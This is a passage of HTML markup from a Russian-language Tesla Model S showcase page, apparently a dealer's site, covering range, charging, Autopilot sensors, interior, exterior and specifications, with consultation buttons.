                                            <p class="callout-description callout-description--mobile tds-text--normal tds-text--body_small fineprint">
                                                Самый длинный<br>Электрический пробег
                                            </p>
                                        </div>
                                    </div>
                                    <div class="callout--divider-line cmp-animate--to_reveal"></div>
                                    <div class="callout  callout--left cmp-animate--to_reveal callout--divider"
                                         data-modal-open=""
                                         style="--cmp-callout-item: 1; --callout-width: 33%;">
                                        <div class="callout-container">
                                            <div class="callout-title ">
                                                <div class="callout-title--text">
                                                    <span class="tds-text--section_headline s2-head">15</span>
                                                    <span class="tds-text--item_headline callout-title--micro callout-title--micro-with-space">
                                                        мин
                                                    </span>
                                                </div>
                                            </div>
                                            <p class="callout-description callout-description--desktop tds-text--normal tds-text--body_small fineprint">
                                                Перезарядите до 210 км за 15 мин на любой станции Supercharger
                                            </p>
                                            <p class="callout-description callout-description--mobile tds-text--normal tds-text--body_small fineprint">
                                                Перезарядите<br>210 км
                                            </p>
                                        </div>
                                    </div>
                                    <div class="callout--divider-line cmp-animate--to_reveal"></div>
                                    <div class="callout  callout--left cmp-animate--to_reveal "
                                         data-modal-open=""
                                         style="--cmp-callout-item: 2; --callout-width: 32%;">
                                        <div class="callout-container">
                                            <div class="callout-title ">
                                                <div class="callout-title--text">
                                                    <span class="tds-text--section_headline s2-head">14,000+</span>
                                                </div>
                                            </div>
                                            <p class="callout-description callout-description--desktop tds-text--normal tds-text--body_small fineprint">
                                                Зарядных станций расположенных вдоль хорошо проходимых маршрутов по всему миру
                                            </p>
                                            <p class="callout-description callout-description--mobile tds-text--normal tds-text--body_small fineprint">
                                                Зарядных<br>Станций
                                            </p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="hero-region--right">
                        </div>
                    </div>
                </div>
                <div class="banner-content tds-content_container">
                    <div class="tds-flex">
                        <div class="tds-flex-item tds-flex--col_1of3">
                            <header>
                                <p class="banner-header s2 cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                    Расстояние
                                </p>
                                <p class="banner-subheader s2-head tds-text--section_headline cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                    Путешествуйте куда угодно
                                </p>
                            </header>
                            <div class="banner-buttons banner-buttons--preferred cmp-animate--to_reveal" style="--cmp-banner-item: 2;">
                                <div class="button_consultation_item">
                                    <button @click="change_form">
                                        Консультация
                                    </button>
                                </div>
                            </div>
                        </div>
                        <div class="tds-flex-item">
                            <p class="banner-copy tds-text--normal tds-text--body banner-copy--desktop cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                Model S может доставить вас в любое место, куда вы захотите, с самым большим запасом хода среди конкурентов и удобными вариантами зарядки по всему миру.
                            </p>
                            <p class="banner-copy tds-text--normal tds-text--body banner-copy--mobile cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                Model S может доставить вас в любое место, куда вы захотите, с самым большим запасом хода среди конкурентов и удобными вариантами зарядки по всему миру.
                            </p>
                            <div class="banner-component cmp-animate--to_reveal" style="--cmp-banner-item: 1;">
                                <picture class="lozad" data-iesrc="https://atl.ua/images/autosale/tesla/model-s/model-s-range-map.png" data-alt="">
                                    <source srcset="https://atl.ua/images/autosale/tesla/model-s/model-s-range-map.png">
                                    <noscript><img src="https://atl.ua/images/autosale/tesla/model-s/model-s-range-map.png" alt=""></noscript>
                                </picture>
                            </div>
                            <div class="banner-buttons  cmp-animate--to_reveal" style="--cmp-banner-item: 2;">
                                <div class="button_consultation_item">
                                    <button @click="change_form">
                                        Консультация
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>
</section>
<section class="showcase-screen--with-drawer layout__region layout-builder--layout__region showcase-screen feature" id="autopilot" data-gtm-event="element-scroll" data-gtm-drawer="autopilot" data-close-button-color="close_button--black" data-color-theme="light" data-static-nav-color="default" data-drawer-static-nav-color="default" data-title="Автопилот">
    <div data-layout-content-preview-placeholder-label="&quot;Hero (Showcase)&quot; block">
        <label class="tds--is_hidden tesla-product-block-label" data-block-id="tesla_product:hero">Hero (Showcase)</label>
        <section class="hero hero--with-banner hero--with-callouts animate-onscroll" id="hero--4" data-gtm-key="hero--4" style="--media-height: 100vh;">
            <div class="banner banner--bottom tds-scrim--white">
                <div class="banner-image">
                    <video class="hero-video hero-asset" preload="auto" playsinline="" data-autoplay-desktop="true" data-autoplay-portrait="true" data-autoplay-mobile="true" muted="" loop="" poster="https://atl.ua/images/autosale/tesla/model-s/autopilot-poster_1.png" data-poster-desktop="https://atl.ua/images/autosale/tesla/model-s/autopilot-poster_1.png" data-poster-mobile="https://atl.ua/images/autosale/tesla/model-s/autopilot-mobile-poster_1.png" data-poster-portrait="" data-src-desktop="https://atl.ua/images/autosale/tesla/model-s/autopilot_1.mp4" data-src-mobile="https://atl.ua/images/autosale/tesla/model-s/autopilot-mobile_1.mp4" data-src-portrait="https://atl.ua/images/autosale/tesla/model-s/autopilot_1.mp4" data-object-fit="cover"></video>
                    <noscript><video class="hero-video hero-asset" preload="auto" playsinline="" data-autoplay-desktop="true" data-autoplay-portrait="true" data-autoplay-mobile="true" muted="" loop="" poster="https://atl.ua/images/autosale/tesla/model-s/autopilot-poster_1.png" src="https://atl.ua/images/autosale/tesla/model-s/autopilot_1.mp4" data-object-fit="cover"></video></noscript>
                    <div class="hero-regions">
                        <div class="hero-region--left">
                            <div class="hero-callouts tds-content_container hero-callouts--narrow hero-callouts--black">
                                <div class="callout  callout--left cmp-animate--to_reveal callout--divider"
                                     data-modal-open=""
                                     style="--cmp-callout-item: 0; --callout-width: 33%;">
                                    <div class="callout-container">
                                        <div class="callout-title ">
                                            <div class="callout-title--text">
                                                <span class="tds-text--section_headline s2-head">360°</span>
                                            </div>
                                        </div>
                                        <p class="callout-description callout-description--desktop tds-text--normal tds-text--body_small fineprint">
                                            Задние, боковые и передние камеры обеспечивают максимальную видимость
                                        </p>
                                        <p class="callout-description callout-description--mobile tds-text--normal tds-text--body_small fineprint">
                                            Градусов<br>Видимости
                                        </p>
                                    </div>
                                </div>
                                <div class="callout--divider-line cmp-animate--to_reveal"></div>
                                <div class="callout  callout--left cmp-animate--to_reveal callout--divider"
                                     data-modal-open=""
                                     style="--cmp-callout-item: 1; --callout-width: 33%;">
                                    <div class="callout-container">
                                        <div class="callout-title ">
                                            <div class="callout-title--text">
                                                <span class="tds-text--section_headline s2-head">160</span>
                                                <span class="tds-text--item_headline callout-title--micro callout-title--micro-with-space">м</span>
                                            </div>
                                        </div>
                                        <p class="callout-description callout-description--desktop tds-text--normal tds-text--body_small fineprint">
                                            Передний радар обеспечивает дальний обзор удаленных объектов
                                        </p>
                                        <p class="callout-description callout-description--mobile tds-text--normal tds-text--body_small fineprint">
                                            Передний&lt;br&gt;Радар
                                        </p>
                                    </div>
                                </div>
                                <div class="callout--divider-line cmp-animate--to_reveal"></div>
                                <div class="callout  callout--left cmp-animate--to_reveal "
                                     data-modal-open=""
                                     style="--cmp-callout-item: 2; --callout-width: 32%;">
                                    <div class="callout-container">
                                        <div class="callout-title callout-title--asset-image_with_label">
                                            <div class="callout-title--asset callout-title--asset-desktop callout-title--asset-image_with_label"
                                                 style="--asset-order: 0;">
                                                <img data-src="https://atl.ua/images/autosale/tesla/model-s/autopilot.svg"
                                                     class="callout-title--asset-image lozad"
                                                     alt="Ультразвуковых Датчиков">
                                                <div class="callout-title--asset-image-label tds-text--annotation_headline tds-text--bold">
                                                    Ультразвуковых<br>Датчиков
                                                </div>
                                            </div>
                                            <div class="callout-title--asset callout-title--asset-mobile callout-title--asset-image_with_label"
                                                 style="--asset-order: 0;">
                                                <img data-src="https://atl.ua/images/autosale/tesla/model-s/autopilot.svg" class="callout-title--asset-image lozad" alt="">
                                            </div>
                                        </div>
                                        <p class="callout-description callout-description--desktop tds-text--normal tds-text--body_small fineprint">
                                            Обнаруживают ближайшие автомобили, предотвращают возможные столкновения и помогают с парковкой
                                        </p>
                                        <p class="callout-description callout-description--mobile tds-text--normal tds-text--body_small fineprint">
                                            Ультразвуковых<br>Датчиков
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="hero-region--center">
                            <div class="hero-region--top">
                                <header>
                                    <div class="t1">
                                    </div>
                                </header>
                            </div>
                            <div class="hero-region--bottom">
                            </div>
                        </div>
                        <div class="hero-region--right">
                        </div>
                    </div>
                </div>
                <div class="banner-content tds-content_container">
                    <div class="tds-flex">
                        <div class="tds-flex-item tds-flex--col_1of3">
                            <header>
                                <p class="banner-header s2 cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                    Автопилот
                                </p>
                                <p class="banner-subheader s2-head tds-text--section_headline cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                    Будущее вождения
                                </p>
                            </header>
                            <div class="banner-buttons banner-buttons--preferred cmp-animate--to_reveal"
                                 style="--cmp-banner-item: 0;">
                                <div class="button_consultation_item">
                                    <button @click="change_form">
                                        Консультация
                                    </button>
                                </div>
                            </div>
                        </div>
                        <div class="tds-flex-item">
                            <p class="banner-copy tds-text--normal tds-text--body banner-copy--desktop cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                Функции повышенной безопасности и удобства автопилота, предназначены для того, чтобы помочь вам с самыми обременительными частями вождения.
                            </p>
                            <p class="banner-copy tds-text--normal tds-text--body banner-copy--mobile cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                Функции повышенной безопасности и удобства автопилота, предназначены для того, чтобы помочь вам с самыми обременительными частями вождения.
                            </p>
                            <div class="banner-component cmp-animate--to_reveal" style="--cmp-banner-item: 1;"></div>
                            <div class="banner-buttons  cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                <div class="button_consultation_item">
                                    <button @click="change_form">
                                        Консультация
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>
</section>
<section class="showcase-screen--with-drawer layout__region layout-builder--layout__region showcase-screen feature" id="interior" data-gtm-event="element-scroll" data-gtm-drawer="interior" data-close-button-color="close_button--white" data-color-theme="dark" data-static-nav-color="invert" data-drawer-static-nav-color="invert" data-title="Интерьер">
    <div data-layout-content-preview-placeholder-label="&quot;Hero (Showcase)&quot; block">
        <label class="tds--is_hidden tesla-product-block-label" data-block-id="tesla_product:hero">Hero (Showcase)</label>
        <section class="hero hero--with-banner hero--with-callouts animate-onscroll" id="hero--5" data-gtm-key="hero--5" style="--media-height: 100vh;">
            <div class="banner banner--bottom tds-scrim--white">
                <div class="banner-image">
                    <picture class="hero-image hero-asset lozad" data-iesrc="https://atl.ua/images/autosale/tesla/model-s/hero@2_1.jpeg" data-alt="Black Model S interior with 17&quot; touchscreen and steering wheel">
                        <source srcset="https://atl.ua/images/autosale/tesla/model-s/hero-mobile@2_1.jpeg" media="(max-width: 639px) and (orientation: portrait)">
                        <source srcset="https://atl.ua/images/autosale/tesla/model-s/hero@2_1.jpeg" media="(max-width: 839px) and (orientation: landscape)">
                        <source srcset="https://atl.ua/images/autosale/tesla/model-s/hero-portrait@2_1.jpeg" media="(min-width: 640px) and (orientation:portrait)">
                        <source srcset="https://atl.ua/images/autosale/tesla/model-s/hero@2_1.jpeg" media="(min-width: 840px) and (orientation:landscape)">
                        <noscript><img src="https://atl.ua/images/autosale/tesla/model-s/hero@2_1.jpeg" srcset="https://atl.ua/images/autosale/tesla/model-s/hero@2_1.jpeg" alt="Black Model S interior with 17&quot; touchscreen and steering wheel" class="tds-asset-fallback"></noscript>
                    </picture>
                    <div class="hero-regions">
                        <div class="hero-region--left">
                        </div>
                        <div class="hero-region--center">
                            <div class="hero-region--top">
                                <header>
                                    <div class="t1">
                                    </div>
                                </header>
                            </div>
                            <div class="hero-region--bottom"></div>
                        </div>
                        <div class="hero-region--right">
                            <div class="hero-callouts tds-content_container hero-callouts--narrow hero-callouts--white">
                                <div class="callout  callout--left cmp-animate--to_reveal callout--divider" data-modal-open="" style="--cmp-callout-item: 0; --callout-width: 33%;">
                                    <div class="callout-container">
                                        <div class="callout-title ">
                                            <div class="callout-title--text">
                                                <span class="tds-text--section_headline s2-head">17</span>
                                                <span class="tds-text--item_headline callout-title--micro callout-title--micro-with-space">
                                                    Дюймов
                                                </span>
                                            </div>
                                        </div>
                                        <p class="callout-description callout-description--desktop tds-text--normal tds-text--body_small fineprint">
                                            Обширный сенсорный дисплей, предназначенный для улучшения со временем
                                        </p>
                                        <p class="callout-description callout-description--mobile tds-text--normal tds-text--body_small fineprint">
                                            Сенсорный&lt;br&gt;Дисплей
                                        </p>
                                    </div>
                                </div>
                                <div class="callout--divider-line cmp-animate--to_reveal"></div>
                                <div class="callout  callout--left cmp-animate--to_reveal callout--divider" data-modal-open="" style="--cmp-callout-item: 1; --callout-width: 33%;">
                                    <div class="callout-container">
                                        <div class="callout-title ">
                                            <div class="callout-title--asset callout-title--asset-desktop" style="--asset-order: 0;">
                                                <img data-src="https://atl.ua/images/autosale/tesla/model-s/wifi_0.svg" class="callout-title--asset-image lozad" alt="Over-the-air Software Updates">
                                            </div>
                                            <div class="callout-title--asset callout-title--asset-mobile" style="--asset-order: 0;">
                                                <img data-src="https://atl.ua/images/autosale/tesla/model-s/wifi_0.svg" class="callout-title--asset-image lozad" alt="Over-the-air Software Updates">
                                            </div>
                                        </div>
                                        <p class="callout-description callout-description--desktop tds-text--normal tds-text--body_small fineprint">
                                            Обновления программного обеспечения по беспроводной сети предоставляют новые особенности, функциональность и производительность
                                        </p>
                                        <p class="callout-description callout-description--mobile tds-text--normal tds-text--body_small fineprint">
                                            Беспроводные<br>Обновления
                                        </p>
                                    </div>
                                </div>
                                <div class="callout--divider-line cmp-animate--to_reveal"></div>
                                <div class="callout  callout--left cmp-animate--to_reveal " data-modal-open="" style="--cmp-callout-item: 2; --callout-width: 32%;">
                                    <div class="callout-container">
                                        <div class="callout-title ">
                                            <div class="callout-title--text">
                                                <span class="tds-text--section_headline s2-head">850</span>
                                                <span class="tds-text--item_headline callout-title--micro callout-title--micro-with-space">
                                                    литров
                                                </span>
                                            </div>
                                        </div>
                                        <p class="callout-description callout-description--desktop tds-text--normal tds-text--body_small fineprint">
                                            Лучший в своем классе грузовой отсек с большим количеством грузового пространства, чем у большинства внедорожников
                                        </p>
                                        <p class="callout-description callout-description--mobile tds-text--normal tds-text--body_small fineprint">
                                            Лучший в своем классе<br>грузовой отсек
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="banner-content tds-content_container">
                    <div class="tds-flex">
                        <div class="tds-flex-item tds-flex--col_1of3">
                            <header>
                                <p class="banner-header s2 cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                    Интерьер
                                </p>
                                <p class="banner-subheader s2-head tds-text--section_headline cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                    Построен вокруг водителя
                                </p>
                            </header>
                            <div class="banner-buttons banner-buttons--preferred cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                <div class="button_consultation_item">
                                    <button @click="change_form">
                                        Консультация
                                    </button>
                                </div>
                            </div>
                        </div>
                        <div class="tds-flex-item">
                            <p class="banner-copy tds-text--normal tds-text--body banner-copy--desktop cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                Model S оснащена лучшим в своем классе хранилищем, количеством мест до пяти взрослых человек, и широким 17-дюймовым сенсорным экраном. Усовершенствованная технология шумоподавления создает динамику звука, сравнимую с звукозаписывающей студией, в то время как стандартная стеклянная крыша обеспечивает просторный интерьер каждому пассажиру.
                            </p>
                            <p class="banner-copy tds-text--normal tds-text--body banner-copy--mobile cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                Model S оснащена лучшим в своем классе хранилищем, количеством мест до пяти взрослых человек, и широким 17-дюймовым сенсорным экраном. Усовершенствованная технология шумоподавления создает динамику звука, сравнимую с звукозаписывающей студией, в то время как стандартная стеклянная крыша обеспечивает просторный интерьер каждому пассажиру.
                            </p>
                            <div class="banner-component cmp-animate--to_reveal" style="--cmp-banner-item: 1;">
                            </div>
                            <div class="banner-buttons  cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                <div class="button_consultation_item">
                                    <button @click="change_form">
                                        Консультация
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>
</section>
<section class="showcase-screen--with-drawer layout__region layout-builder--layout__region showcase-screen feature" id="exterior" data-gtm-event="element-scroll" data-gtm-drawer="exterior" data-close-button-color="close_button--white" data-color-theme="light" data-static-nav-color="default" data-drawer-static-nav-color="default" data-title="Экстерьер">
    <div data-layout-content-preview-placeholder-label='"Hero (Showcase)" block'>
        <label class="tds--is_hidden tesla-product-block-label" data-block-id="tesla_product:hero">Hero (Showcase)</label>
        <section class="hero hero--with-banner hero--with-callouts animate-onscroll" id="hero--6" data-gtm-key="hero--6" style="--media-height: 100vh;">
            <div class="banner banner--bottom tds-scrim--white">
                <div class="banner-image">
                    <picture class="hero-image hero-asset lozad" data-iesrc="https://atl.ua/images/autosale/tesla/model-s/hero-high-viewport.jpeg" data-alt="Exterior">
                        <source srcset="https://atl.ua/images/autosale/tesla/model-s/hero-mobile@2_2.jpeg" media="(max-width: 639px) and (orientation: portrait)">
                        <source srcset="https://atl.ua/images/autosale/tesla/model-s/hero-high-viewport.jpeg" media="(max-width: 839px) and (orientation: landscape)">
                        <source srcset="https://atl.ua/images/autosale/tesla/model-s/hero-portrait@2_2.jpeg" media="(min-width: 640px) and (orientation:portrait)">
                        <source srcset="https://atl.ua/images/autosale/tesla/model-s/hero-high-viewport.jpeg" media="(min-width: 840px) and (orientation:landscape)">
                        <noscript><img src="https://atl.ua/images/autosale/tesla/model-s/hero-high-viewport.jpeg" srcset="https://atl.ua/images/autosale/tesla/model-s/hero-high-viewport.jpeg" alt="Exterior" class="tds-asset-fallback"></noscript>
                    </picture>
                    <div class="hero-regions">
                        <div class="hero-region--left"></div>
                        <div class="hero-region--center">
                            <div class="hero-region--top">
                                <div class="hero-callouts tds-content_container hero-callouts--wide hero-callouts--black">
                                    <div class="callout  callout--left cmp-animate--to_reveal callout--divider" data-modal-open="" style="--cmp-callout-item: 0; --callout-width: 33%;">
                                        <div class="callout-container">
                                            <div class="callout-title callout-title--asset-image_with_label">
                                                <div class="callout-title--asset callout-title--asset-desktop callout-title--asset-image_with_label" style="--asset-order: 0;">
                                                    <img data-src="https://atl.ua/images/autosale/tesla/model-s/signature-colors.svg" class="callout-title--asset-image lozad" alt="Signature Colors">
                                                    <div class="callout-title--asset-image-label tds-text--annotation_headline tds-text--bold">
                                                        Фирменных Цветов Краски
                                                    </div>
                                                </div>
                                                <div class="callout-title--asset callout-title--asset-mobile callout-title--asset-image_with_label" style="--asset-order: 0;">
                                                    <img data-src="https://atl.ua/images/autosale/tesla/model-s/signature-colors.svg" class="callout-title--asset-image lozad" alt="">
                                                </div>
                                            </div>
                                            <p class="callout-description callout-description--desktop tds-text--normal tds-text--body_small fineprint">
                                                Настройте Model S с помощью фирменной многослойной краски
                                            </p>
                                            <p class="callout-description callout-description--mobile tds-text--normal tds-text--body_small fineprint">
                                                Фирменных <br>цветов краски
                                            </p>
                                        </div>
                                    </div>
                                    <div class="callout--divider-line cmp-animate--to_reveal"></div>
                                    <div class="callout  callout--left cmp-animate--to_reveal callout--divider" data-modal-open="" style="--cmp-callout-item: 1; --callout-width: 33%;">
                                        <div class="callout-container">
                                            <div class="callout-title ">
                                                <div class="callout-title--text">
                                                    <span class="tds-text--section_headline s2-head">0.23</span>
                                                </div>
                                                <div class="callout-title--asset callout-title--asset-desktop" style="--asset-order: 0;">
                                                    <img data-src="https://atl.ua/images/autosale/tesla/model-s/cd_2.png" class="callout-title--asset-image lozad" alt="Lowest Drag Coefficient">
                                                </div>
                                                <div class="callout-title--asset callout-title--asset-mobile" style="--asset-order: 0;">
                                                    <img data-src="https://atl.ua/images/autosale/tesla/model-s/cd_2.png" class="callout-title--asset-image lozad" alt="Lowest Drag Coefficient">
                                                </div>
                                            </div>
                                            <p class="callout-description callout-description--desktop tds-text--normal tds-text--body_small fineprint">
                                                Самый аэродинамичный автомобиль в своем классе с самым низким коэффициентом сопротивления на земле
                                            </p>
                                            <p class="callout-description callout-description--mobile tds-text--normal tds-text--body_small fineprint">
                                                Самый Низкий<br>Коэффициент Сопротивления
                                            </p>
                                        </div>
                                    </div>
                                    <div class="callout--divider-line cmp-animate--to_reveal"></div>
                                    <div class="callout  callout--left cmp-animate--to_reveal " data-modal-open="" style="--cmp-callout-item: 2; --callout-width: 32%;">
                                        <div class="callout-container">
                                            <div class="callout-title callout-title--asset-image_with_label">
                                                <div class="callout-title--asset callout-title--asset-desktop callout-title--asset-image_with_label" style="--asset-order: -1;">
                                                    <img data-src="https://atl.ua/images/autosale/tesla/model-s/ms_roof.svg" class="callout-title--asset-image lozad" alt="Roof Rack Compatible">
                                                    <div class="callout-title--asset-image-label tds-text--annotation_headline tds-text--bold">
                                                        Возможность Установки Багажника на Крышу
                                                    </div>
                                                </div>
                                                <div class="callout-title--asset callout-title--asset-mobile callout-title--asset-image_with_label" style="--asset-order: -1;">
                                                    <img data-src="https://atl.ua/images/autosale/tesla/model-s/ms_roof.svg" class="callout-title--asset-image lozad" alt="">
                                                </div>
                                            </div>
                                            <p class="callout-description callout-description--desktop tds-text--normal tds-text--body_small fineprint">
                                                Стандартная широкая стеклянная крыша обеспечивает больше пространства и защиту от ультрафиолетовых лучей
                                            </p>
                                            <p class="callout-description callout-description--mobile tds-text--normal tds-text--body_small fineprint">
                                                Возможность Установки<br>Багажника на Крышу
                                            </p>
                                        </div>
                                    </div>
                                </div>
                                <header><div class="t1"></div></header>
                            </div>
                            <div class="hero-region--bottom">
                            </div>
                        </div>
                        <div class="hero-region--right"></div>
                    </div>
                </div>
                <div class="banner-content tds-content_container">
                    <div class="tds-flex">
                        <div class="tds-flex-item tds-flex--col_1of3">
                            <header>
                                <p class="banner-header s2 cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                    Экстерьер
                                </p>
                                <p class="banner-subheader s2-head tds-text--section_headline cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                    Разработан для эффективности
                                </p>
                            </header>
                            <div class="banner-buttons banner-buttons--preferred cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                <div class="button_consultation_item">
                                    <button @click="change_form">
                                        Консультация
                                    </button>
                                </div>
                            </div>
                        </div>
                        <div class="tds-flex-item">
                            <p class="banner-copy tds-text--normal tds-text--body banner-copy--desktop cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                Model S была разработана для скорости и выносливости - с невероятной аэродинамикой и бескомпромиссной эстетикой. Дверные ручки автоматически выдвигаются при приближении и задвигаются при закрытии.
                            </p>
                            <p class="banner-copy tds-text--normal tds-text--body banner-copy--mobile cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                Model S была разработана для скорости и выносливости - с невероятной аэродинамикой и бескомпромиссной эстетикой. Дверные ручки автоматически выдвигаются при приближении и задвигаются при закрытии.
                            </p>
                            <div class="banner-component cmp-animate--to_reveal" style="--cmp-banner-item: 1;"></div>
                            <div class="banner-buttons  cmp-animate--to_reveal" style="--cmp-banner-item: 0;">
                                <div class="button_consultation_item">
                                    <button @click="change_form">
                                        Консультация
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>
</section>
<section class="showcase-screen--with-drawer layout__region layout-builder--layout__region showcase-screen feature" id="specifications" data-gtm-event="element-scroll" data-gtm-drawer="specifications" data-close-button-color="close_button--white" data-color-theme="dark" data-static-nav-color="invert" data-drawer-static-nav-color="default" data-title="Спецификация">
    <div data-layout-content-preview-placeholder-label="&quot;Specifications (Showcase)&quot; block">
        <label class="tds--is_hidden tesla-product-block-label" data-block-id="tesla_product:specifications">Specifications (Showcase)</label>
        <section class="specifications tds-scrim--black animate-onscroll" id="specifications" data-gtm-key="specifications" style="--media-height: 100vh;">
            <div class="complex-specs tds-content_container">
                <div class="spec-grid tds-flex tds-flex-gutters">
                    <div class="tds-flex-item tds-flex--col_1of2">
                        <picture class="lozad" data-iesrc="https://atl.ua/images/autosale/tesla/model-s/top_0.png" data-class="spec-media--image" data-alt="Specs">
                            <source srcset="https://atl.ua/images/autosale/tesla/model-s/top_0.png" media="(max-width: 639px) and (orientation: portrait), (max-width: 839px) and (orientation: landscape)">
                            <source srcset="https://atl.ua/images/autosale/tesla/model-s/top_nolabel@2_0.png" media="(min-width: 640px) and (orientation:portrait)">
                            <source srcset="https://atl.ua/images/autosale/tesla/model-s/top_0.png" media="(min-width: 840px) and (orientation:landscape)">
                            <noscript><img class="spec-media--image" src="https://atl.ua/images/autosale/tesla/model-s/top_0.png" srcset="https://atl.ua/images/autosale/tesla/model-s/top_0.png" alt="Технические характеристики"></noscript>
                        </picture>
                    </div>
                    <div class="tds-flex-item tds-flex--col_1of2 tds-flex-item--center">
                        <div class="spec-info">
                            <div class="spec-title cmp-animate--to_reveal">
                                <p class="sh2">Model S<span class="tds-text--light">Технические характеристики</span></p>
                            </div>
                            <div class="tds-tabs tds-tabs--horizontal tds-tabs--pill tabs--inline cmp-animate--to_reveal" style="--tds-tab-count: 2;">
                                <input class="tds-tab-radio" id="tds-animated_tab-specifications--2-1" type="radio" name="tds-specs_tabs-specifications-specifications--2" checked="">
                                <label class="tds-tab-label tds-o-tab-label" for="tds-animated_tab-specifications--2-1" data-gtm-event="widget-interaction" data-gtm-widgetname="specs" data-gtm-interaction="Performance">Performance</label>
                                <div class="tds-tab-drawer">
                                    <ul class="tds-list--bordered tds-list--small_border tds-list">
                                        <li class="tds-o-list-item tds-list-item">
                                            <span class="tds-list-item_title">Батарея</span>
                                            <span class="tds-list-item_value">Long Range</span>
                                        </li>
                                        <li class="tds-o-list-item tds-list-item">
                                            <span class="tds-list-item_title">Ускорение</span>
                                            0-100 км/ч за 2,4 секунды
                                        </li>
                                        <li class="tds-o-list-item tds-list-item">
                                            <span class="tds-list-item_title">Запас хода</span>
                                            555 км
                                        </li>
                                        <li class="tds-o-list-item tds-list-item">
                                            <span class="tds-list-item_title">Привод</span>
                                            Полный Привод
                                        </li>
                                        <li class="tds-o-list-item tds-list-item">
                                            <span class="tds-list-item_title">Мест</span>
                                            <span class="tds-list-item_value">5 Взрослых</span>
                                        </li>
                                        <li class="tds-o-list-item tds-list-item">
                                            <span class="tds-list-item_title">Колеса</span>
                                            19” или 21”
                                        </li>
                                    </ul>
                                    <ul class="tds-list--bordered tds-list--small_border tds-list">
                                        <li class="tds-o-list-item tds-list-item">
                                            <span class="tds-list-item_title">Вес</span>
                                            2,242 кг
                                        </li>
                                        <li class="tds-o-list-item tds-list-item">
                                            <span class="tds-list-item_title">Хранилище</span>
                                            <span class="tds-list-item_value">850 литров</span>
                                        </li>
                                        <li class="tds-o-list-item tds-list-item">
                                            <span class="tds-list-item_title">Экран</span>
                                            Дисплей водителя + 17 " сенсорный экран
                                        </li>
                                    </ul>
                                </div>
                                <input class="tds-tab-radio" id="tds-animated_tab-specifications--2-2" type="radio" name="tds-specs_tabs-specifications-specifications--2">
                                <label class="tds-tab-label tds-o-tab-label" for="tds-animated_tab-specifications--2-2" data-gtm-event="widget-interaction" data-gtm-widgetname="specs" data-gtm-interaction="Long Range">Long Range</label>
                                <div class="tds-tab-drawer">
                                    <ul class="tds-list--bordered tds-list--small_border tds-list">
                                        <li class="tds-o-list-item tds-list-item">
                                            <span class="tds-list-item_title">Батарея</span>
                                            <span class="tds-list-item_value">Long Range</span>
                                        </li>
                                        <li class="tds-o-list-item tds-list-item">
                                            <span class="tds-list-item_title">Ускорение</span>
                                            0-100 км/ч за 3,7 секунды
                                        </li>
                                        <li class="tds-o-list-item tds-list-item">
                                            <span class="tds-list-item_title">Запас хода</span>
                                            599 км
                                        </li>
                                        <li class="tds-o-list-item tds-list-item">
                                            <span class="tds-list-item_title">Привод</span>
                                            Полный Привод
                                        </li>
                                        <li class="tds-o-list-item tds-list-item">
                                            <span class="tds-list-item_title">Мест</span>
                                            <span class="tds-list-item_value">5 Взрослых</span>
                                        </li>
                                        <li class="tds-o-list-item tds-list-item">
                                            <span class="tds-list-item_title">Колеса</span>
                                            19” или 21”
                                        </li>
                                    </ul>
                                    <ul class="tds-list--bordered tds-list--small_border tds-list">
                                        <li class="tds-o-list-item tds-list-item">
                                            <span class="tds-list-item_title">Вес</span>2,215 кг
                                        </li>
                                        <li class="tds-o-list-item tds-list-item">
                                            <span class="tds-list-item_title">Хранилище</span>
                                            <span class="tds-list-item_value">850 литров</span>
                                        </li>
                                        <li class="tds-o-list-item tds-list-item">
                                            <span class="tds-list-item_title">Экран</span>
                                            Дисплей водителя + 17 " сенсорный экран
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>
</section>
<section class="layout__region layout-builder--layout__region showcase-screen feature" id="order" data-gtm-event="element-scroll" data-gtm-drawer="order" data-color-theme="light" data-static-nav-color="default" data-drawer-static-nav-color="default" data-title="Заказать">
    <div data-layout-content-preview-placeholder-label="&quot;Order (Showcase)&quot; block">
        <label class="tds--is_hidden tesla-product-block-label" data-block-id="tesla_product:order">Order (Showcase)</label>
        <section class="order order--image tds-scrim--white animate-onscroll" id="order" data-gtm-key="order" style="--media-height: 100vh">
            <div class="tds-flex tds-flex-gutters">
                <div class="tds-flex-item order--content">
                    <span class="cmp-heading sh2 style-header">Заказать Model S</span>
                    <div class="order--buttons">
                        <div class="button_consultation_item">
                            <button @click="change_form">
                                Консультация
                            </button>
                        </div>
                    </div>
                </div>
                <div class="tds-flex-item order--vehicle-image">
                    <img class="lozad" data-src="https://atl.ua/images/autosale/tesla/model-s/models@2.jpeg" alt="Model S">
                    <noscript><img src="https://atl.ua/images/autosale/tesla/model-s/models@2.jpeg" alt="Model S"></noscript>
